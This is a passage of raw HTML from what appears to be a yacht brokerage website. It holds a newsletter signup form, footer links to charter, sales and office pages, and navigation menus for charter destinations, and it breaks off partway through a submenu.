                            <img src="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057" srcset="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057, /media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057 x2" alt="" loading="lazy">
                            St Barths Bucket Regatta
                        </a>
                    </article>
            </div>
    </div>
</div>



    <script type="module" src="/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4" nonce="52256657-94b9-49f0-b844-40a39afeca33"></script>


    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/slipstream-00006663">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/slipstream%2000006663/slipstream_00006663_vb1272623_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251645" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">SLIPSTREAM</p>
                                <p class="menu-pod__text"> Still available this winter in the Caribbean</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/nadan-00006734">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/nadan%2000006734/nadan_00006734_vb2369544_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601271317" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">NADAN</p>
                                <p class="menu-pod__text">Available this Spring Break and Easter in the Bahamas and Caribbean</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
